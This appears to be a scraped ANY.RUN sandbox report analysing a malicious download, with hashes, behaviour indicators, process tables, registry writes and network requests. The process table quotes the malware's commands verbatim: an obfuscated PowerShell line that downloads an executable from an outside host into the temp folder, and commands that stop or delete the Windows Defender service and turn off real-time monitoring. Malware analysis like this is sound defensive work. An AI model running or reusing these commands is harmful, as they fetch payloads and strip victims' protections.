
| URL: | http://docs.google.com/uc?export=download&id=1tgoWGzHJapnHFs2JsJi3xoFfF-Jph2iD |
| Full analysis: | https://app.any.run/tasks/b6d29b5b-5e6e-44b5-8154-e34549c59f3b |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2019, 19:19:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 8C79600DD86B1963999D02322A26513F |
| SHA1: | 8409929264E08EFE609B32810D544F2CA0681F52 |
| SHA256: | 4D8D2B434C9F850E12DB6F116E47492228A7FCE0A698CF245CA7847E24594084 |
| SSDEEP: | 3:N1KaKP3u2NAaBrC2k8EhiOvMV1hn:Caz2BB+2kWAUn |
MALICIOUS
Application was dropped or rewritten from another process
- D.exe (PID: 896)
- D.exe (PID: 2248)
- D.exe (PID: 2940)
Executes PowerShell scripts
- cmd.exe (PID: 2276)
- cmd.exe (PID: 2860)
- cmd.exe (PID: 1076)
- cmd.exe (PID: 932)
- cmd.exe (PID: 2892)
Stops/Deletes Windows Defender service via SC.exe
- cmd.exe (PID: 3336)
- cmd.exe (PID: 3928)
- cmd.exe (PID: 3168)
- cmd.exe (PID: 2236)
- cmd.exe (PID: 252)
- cmd.exe (PID: 3976)
- cmd.exe (PID: 3064)
- cmd.exe (PID: 3380)
- cmd.exe (PID: 1352)
- cmd.exe (PID: 3724)
- cmd.exe (PID: 3504)
- cmd.exe (PID: 3416)
Known privilege escalation attack
- DllHost.exe (PID: 2208)
Disables Windows Defender Real-time monitoring
- D.exe (PID: 2940)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 540)
- powershell.exe (PID: 2604)
- powershell.exe (PID: 928)
- powershell.exe (PID: 2288)
- powershell.exe (PID: 672)
- powershell.exe (PID: 3880)
- powershell.exe (PID: 1660)
- powershell.exe (PID: 2900)
Starts CMD.EXE for commands execution

- WinRAR.exe (PID: 3032)
- D.exe (PID: 2248)
- D.exe (PID: 896)
- D.exe (PID: 2940)
Executable content was dropped or overwritten
- powershell.exe (PID: 540)
Executes PowerShell scripts
- cmd.exe (PID: 2180)
- cmd.exe (PID: 2968)
- cmd.exe (PID: 1260)
Executed via COM
- DllHost.exe (PID: 2208)
INFO

Dropped object may contain Bitcoin addresses
- opera.exe (PID: 2912)
Creates files in the user directory
- opera.exe (PID: 2912)
Reads settings of System Certificates
- powershell.exe (PID: 540)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
101
Monitored processes
48
Malicious processes
11
Suspicious processes
12
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 252 | "C:\Windows\System32\cmd.exe" /c sc stop WinDefend | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 5 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 540 | powershEll "$sd=new-object system.nEt.weBcliEnt;$sd.doWnloAdfIle($env:o+'/www.braintrainersuk.com/ONOLTDA-GD.exe',$env:tmp+'\D.exe');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 572 | sc delete WinDefend | C:\Windows\system32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: A tool to aid in developing services for WindowsNT Exit code: 5 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 672 | powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 896 | C:\Users\admin\AppData\Local\Temp/d | C:\Users\admin\AppData\Local\Temp\D.exe | — | cmd.exe | |||||||||||
User: admin Company: NVIDIA Corporation Integrity Level: MEDIUM Description: NVIDIA PTX JIT Compiler, Version 430.39 Exit code: 0 Version: 26.21.14.3039 Modules
| |||||||||||||||
| 928 | powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 932 | "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1076 | "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1084 | "C:\Program Files\wiNDows nt\accESsorIes\wORdpaD" c:\pagefIle.syS | C:\Program Files\wiNDows nt\accESsorIes\wordpad.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Wordpad Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1260 | /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\system32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
3 145
Read events
2 560
Write events
583
Delete events
2
Modification events
| (PID) Process: | (2912) opera.exe | Key: | HKEY_CURRENT_USER\Software\Opera Software |
| Operation: | write | Name: | Last CommandLine v2 |
Value: C:\Program Files\Opera\opera.exe http://docs.google.com/uc?export=download&id=1tgoWGzHJapnHFs2JsJi3xoFfF-Jph2iD | |||
| (PID) Process: | (2912) opera.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||



| (PID) Process: | (3032) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3032) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2912) opera.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2912) opera.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3032) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3032) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |

Value: C:\Users\admin\AppData\Local\Opera\Opera\temporary_downloads\GFHN-939742194.zip | |||
| (PID) Process: | (3032) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3032) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
Executable files
1
Suspicious files
51
Text files
8
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2912 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\sessions\opr141C.tmp | — | |
MD5:— | SHA256:— | |||
| 2912 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\opr142D.tmp | — | |
MD5:— | SHA256:— | |||
| 2912 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\opr146D.tmp | — | |
MD5:— | SHA256:— | |||
| 2912 | opera.exe | C:\Users\admin\AppData\Local\Opera\Opera\cache\sesn\opr00001.tmp | — | |
MD5:— | SHA256:— | |||
| 2912 | opera.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TRLRHLVJI6KCMZXLROYP.temp | — | |
MD5:— | SHA256:— | |||
| 2912 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\sessions\opr292E.tmp | — | |
MD5:— | SHA256:— | |||
| 2912 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\operaprefs.ini | text | |
MD5:— | SHA256:— | |||
| 540 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6IVPG4SPP5CEIYGD1AL3.temp | — | |
MD5:— | SHA256:— | |||
| 2912 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\tasks.xml | xml | |
MD5:— | SHA256:— | |||
| 2912 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\opssl6.dat | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report

HTTP(S) requests
6
TCP/UDP connections
11
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2912 | opera.exe | GET | 302 | 216.58.207.46:80 | http://docs.google.com/uc?export=download&id=1tgoWGzHJapnHFs2JsJi3xoFfF-Jph2iD | US | html | 224 b | shared |
2912 | opera.exe | GET | 200 | 93.184.220.29:80 | http://crl4.digicert.com/DigiCertHighAssuranceEVRootCA.crl | US | der | 543 b | whitelisted |
